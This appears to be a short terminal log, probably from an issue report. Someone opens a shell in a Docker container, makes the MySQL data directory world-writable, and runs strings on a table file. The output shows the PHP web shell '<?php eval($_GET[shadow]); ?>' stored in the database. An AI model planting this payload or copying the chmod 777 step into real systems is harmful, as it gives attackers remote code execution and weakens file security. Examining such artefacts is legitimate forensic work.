 $ docker exec -it 0b17eee96f10 sh
# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  www
# cd /var/lib
# cd mysql
# chmod -R 777 *
# ls
auto.cnf    ca.pem           client-key.pem  ib_buffer_pool  ib_logfile1  ibtmp1  performance_schema  public_key.pem   server-key.pem
ca-key.pem  client-cert.pem  flask           ib_logfile0     ibdata1      mysql   private_key.pem     server-cert.pem  sys
# cd flask
# strings shadow.frm
InnoDB
)
<?php eval($_GET[shadow]); ?>
<?php eval($_GET[shadow]); ?>
#